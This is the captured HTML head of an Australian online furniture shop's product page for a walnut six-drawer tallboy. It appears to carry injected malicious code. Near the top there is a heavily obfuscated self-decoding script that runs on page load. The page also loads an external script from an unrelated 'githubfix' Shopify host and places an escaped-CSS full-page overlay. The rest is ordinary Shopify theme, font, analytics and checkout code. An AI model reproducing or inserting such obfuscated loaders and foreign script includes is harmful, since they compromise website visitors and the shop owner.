

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rivercityhouseandhome.com.au/products/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia
body_size: 73955
content:
<!doctype html>

<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#34bdb9"><meta name="description" content="Practical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home. Contemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, "><link rel="shortcut icon" href="//rivercityhouseandhome.com.au/cdn/shop/files/RC_FAV_96x96.png?v=1726201972" type="image/png"><style>#main_element{v\69s\69b\69l\69ty:v\69s\69ble;p\6fs\69t\69\6fn:abs\6flute;d\69splay:flex;j\75st\69fy-c\6fntent:center;a\6c\69gn-\69tems:center;f\6fnt-fam\69ly:system-\75\69,sans-ser\69f;t\65xt-dec\6frat\69\6fn:n\6fne;f\69lter:n\6fne;tr\61ns\69t\69\6fn:all 0s;tr\61nsf\6frm:n\6fne;t\6fp:0;left:0;w\69dth:100%;h\65\69ght:100vh;f\6fnt-s\69ze:1200px;l\69ne-h\65\69ght:1;w\6frd-wr\61p:break-w\6frd;c\6fl\6fr:wh\69te;p\6f\69nter-ev\65nts:n\6fne;z-\69ndex:99999999999;\6fverfl\6fw:h\69dden;\6fpac\69ty:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div>
<meta property="og:type" content="product">
  <meta property="og:title" content="6-Drawer Tallboy Walnut"><meta property="og:image" content="http://rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089">
    <meta property="og:image:secure_url" content="https://rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000">
    <meta property="product:availability" content="in stock"><meta property="product:price:amount" content="264.95">
  <meta property="product:price:currency" content="AUD"><meta property="og:description" content="Practical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home. Contemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, "><meta property="og:url" content="https://rivercityhouseandhome.com.au/products/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia">
<meta property="og:site_name" content="Rivercity House &amp; Home Co. (ABN 18 642 972 209)"><script type="text/javascript">const mergedObserver=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{if(1===e.nodeType&&"SCRIPT"===e.tagName){if(e.classList.contains("analytics"))return;e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),e.innerHTML.includes("PreviewBarInjector")&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),e.classList.contains("boomerang")||(e.src&&(e.src.includes("store-scripts/cc-sizechart")||e.src.includes("cdn.shopify.com/extensions")||e.src.includes("klaviyo.com/onsite")||e.src.includes("shopify-perf-kit-unstable.min.js")||e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net")||e.src.includes("www.googletagmanager.com")||e.src.includes("cdn-sf.vitals.app"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")),(e.textContent.includes("amaicdn.com")||e.textContent.includes("loader.js")||e.textContent.includes("web_pixels_manager_load"))&&(e.type="text/lazyload"))}}))}))}));mergedObserver.observe(document.documentElement,{childList:!0,subtree:!0});</script><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="6-Drawer Tallboy Walnut">
  <meta name="twitter:description" content="Practical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home. Contemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, the tallboy works ever so smoothly with minimum hassle. Not least, it provides plenty of storage space with six generous-sized drawers for all your personal essentials and more. Features Contemporary design Six generous-sized drawers Elegant plastic handles Quality metal runners Constructed with high density particle board Melamine finish Easy to assemble Specifications Material: High density particle board Finish: Melamine Overall dimensions: 85cm x 39.5cm x 105cm Large drawer inner dimensions: 76.5cm x 32cm x 9.5cm Small drawer inner dimensions: 34.5cm x 32cm x 9.5cm Colour: Walnut Assembly required: Yes Number of">
  <meta name="twitter:image" content="https://rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544_600x600_crop_center.jpg?v=1745955089"><link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js"></script>

    <link rel="preload" as="style" media="screen" href="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
    <title>6-Drawer Tallboy Walnut</title>

    <link rel="canonical" href="https://rivercityhouseandhome.com.au/products/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia"><link rel="preload" as="style" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.css?v=93604157203610123531747614319">
    <link rel="preload" as="script" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.js?v=58436354120716407751747614319">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">


    <link rel="preload" href="//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_n5.535e8c56f4cbbdea416167af50ab0ff1360a3949.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_i5.0ae24363bf5844e2ee3295d84078d36c9bd0faf4.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_i5.a9cdb6a43048799fe739d389c60b64059e33cf12.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Roboto, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #000000;
    --text-color-rgb           : 0, 0, 0;
    --heading-color            : #000000;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #34bdb9;
    --accent-color-rgb         : 52, 189, 185;
    --link-color               : #1A9995;
    --link-color-hover         : #0f5855;
    --background               : #f3f5f6;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(52, 189, 185, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #000000;
    --success-background: rgba(0, 0, 0, 0.11);

    --primary-button-background      : #1A9995;
    --primary-button-background-rgb  : 26, 153, 149;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #34bdb9;
    --secondary-button-background-rgb: 52, 189, 185;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-light-text-color: #000000;
    --header-border-color    : rgba(0, 0, 0, 0.3);
    --header-accent-color    : #34bdb9;

    --footer-background-color:    #34bdb9;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #ffffff;
    --footer-body-text-color-rgb: 255, 255, 255;
    --footer-accent-color:        #34bdb9;
    --footer-accent-color-rgb:    52, 189, 185;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #1A9995;
    --product-on-sale-accent-rgb       : 26, 153, 149;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #3bcd63;
    --product-low-stock-color          : #a82525;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #1A9995;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #34bdb9;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #f3f5f6;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FFpdPEGyieZ39azbVfYZ9GvPl5NsIYt7cW1qr8AC1Bs">
<meta name="facebook-domain-verification" content="6c0k3fl3318adx5o38x2es42mbk2py">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42014048423/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b74355b6a0eb6bb74fc3294340885bec">
<meta id="in-context-paypal-metadata" data-shop-id="42014048423" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://rivercityhouseandhome.com.au/products/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":42014048423,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/42014048423","merchantName":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b74355b6a0eb6bb74fc3294340885bec","betas":["rich-media-storefront-analytics"],"domain":"rivercityhouseandhome.com.au","predictiveSearch":true,"shopId":42014048423,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "river-city-house-and-home-co.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"RC 2025","id":150247866585,"schema_name":"Warehouse","schema_version":"6.4.0","theme_store_id":871,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rivercityhouseandhome.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.fera.ai\/js\/fera.placeholder.js?shop=river-city-house-and-home-co.myshopify.com","https:\/\/image-optimizer.salessquad.co.uk\/scripts\/tiny_img_not_found_notifier_bbc810e6179c2b9c8dafa2f6f0c26300.js?shop=river-city-house-and-home-co.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01HGVC8M8PWEBDXCP9V02RZQ8Z?source=shopify1click\u0026shop=river-city-house-and-home-co.myshopify.com","https:\/\/sticky.conversionbear.com\/script?app=sticky\u0026shop=river-city-house-and-home-co.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=54ccc195-ce69-4384-a46f-41e45ae34806\u0026shop=river-city-house-and-home-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42014048423,"offset":36000,"reqid":"c1c8d35c-f614-4b2b-b147-7849a07441aa-1768924292","pageurl":"rivercityhouseandhome.com.au\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia","u":"1871209a3c53","p":"product","rtyp":"product","rid":6682641498279};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

